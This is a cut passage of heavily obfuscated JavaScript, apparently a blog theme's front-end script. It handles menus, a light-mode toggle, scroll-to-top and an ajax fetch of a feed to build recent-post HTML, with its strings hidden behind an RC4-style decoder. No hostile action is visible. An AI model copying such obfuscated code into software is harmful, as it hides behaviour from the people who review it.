_0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f